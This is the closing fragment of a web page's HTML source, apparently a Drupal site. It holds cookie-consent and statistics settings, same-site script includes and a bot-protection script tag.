\u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","withdraw_enabled":false,"reload_options":0,"reload_routes_list":"","withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","settings_tab_enabled":false,"open_by_default":true},"statistics":{"data":{"nid":"28166"},"url":"\/nsm\/core\/modules\/statistics\/statistics.php"},"user":{"uid":0,"permissionsHash":"d47de0066aa64defb8ebf587b5644f684a534c00afbc1a54123c7cf85c3743bf"}}</script>
<script src="/nsm/sites/default/files/js/js_Ac8L40MNCQlElzA7n3exBLCzEOGWi3X57gri16mcT7A.js"></script>
<script src="/nsm/modules/contrib/eu_cookie_compliance/js/eu_cookie_compliance.js?v=1.19" defer></script>
<script src="/nsm/sites/default/files/js/js_Npv3gpPJVcBcqVPzdt4NOvcjc2jK5FCvxgeuBKGSya8.js"></script>

  <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1684571321" async></script></body>
</html>
